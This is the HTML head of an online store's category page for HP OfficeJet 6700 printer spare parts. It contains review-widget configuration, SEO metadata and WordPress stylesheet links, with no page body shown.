

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/hp-officejet-6700/
body_size: 55154
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP OfficeJet 6700 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy HP OfficeJet 6700 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/hp-officejet-6700/" />
	<link rel="next" href="https://printerpoint.co.in/compatible-model/hp-officejet-6700/page/2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HP OfficeJet 6700 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy HP OfficeJet 6700 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/","url":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/","name":"HP OfficeJet 6700 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612.jpg","description":"Printer Point: Buy HP OfficeJet 6700 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/09/PrinterPoint-Paper-Feed-Belt-For-HP-Officejet-3610-3610-6600-6700-7110-7610-7612.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/hp-officejet-6700/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"HP OfficeJet 6700"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; HP OfficeJet 6700 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/hp-officejet-6700/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
